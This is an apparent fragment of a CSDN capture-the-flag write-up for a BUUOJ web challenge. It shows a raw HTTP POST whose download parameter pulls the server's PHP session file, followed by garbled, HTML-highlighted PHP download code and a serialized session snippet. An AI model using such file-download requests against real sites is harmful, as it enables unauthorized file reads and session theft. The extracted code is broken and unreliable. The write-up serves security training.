 POST / HTTP/1.1
Host: 7abd8325-a6a1-4a4c-a10b-557dc67bc601.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0) Gecko/20100101 Firefox/97.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Cookie: PHPSESSID=3ded3e49f1a96181ed15fc6b523848a9
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 71
direction=download&attr=&filename=sess_3ded3e49f1a96181ed15fc6b523848a9
? < + > Type a search term 0 matches
#007700">,&nbsp;</span><span style="color: #0000BB">0</span><span style="color:
#007700">,&nbsp;-</span><span style="color: #0000BB">65</span><span style="color:
#007700">).</span><span style="color: #DD0000">'"'</span><span style="color: #007700">);<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;if(</span><span style="color:
#0000BB">readfile</span><span style="color: #007700">(</span><span style="color:
#0000BB">$file_path</span><span style="color: #007700">)){<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span><span style="color: #0000BB">$download_result&nbsp;</span><span style="color:
#007700">=&nbsp;</span><span style="color: #DD0000">"downloaded"</span><span
style="color: #007700">;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}else{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;t
hrow&nbsp;new&nbsp;</span><span style="color:
#0000BB">RuntimeException</span><span style="color: #007700">(</span><span style="color:
#DD0000">'error&nbsp;while&nbsp;saving'</span><span style="color: #007700">);<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br
/>&nbsp;&nbsp;&nbsp;&nbsp;}&nbsp;catch&nbsp;(</span><span style="color:
#0000BB">RuntimeException&nbsp;$e</span><span style="color: #007700">)&nbsp;{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">$download_result&nbsp;</span><span style="color:
#007700">=&nbsp;</span><span style="color: #0000BB">$e</span><span style="color:
#007700">-&gt;</span><span style="color: #0000BB">getMessage</span><span style="color:
#007700">();<br />&nbsp;&nbsp;&nbsp;&nbsp;}<br
/>&nbsp;&nbsp;&nbsp;&nbsp;exit;<br />}<br /></span><span style="color:
#0000BB">?&gt;<br /></span>
</span>
</code>usernames:5:"guest";
? < + > Type a search term 0 matches
CSDN @xiaolong22333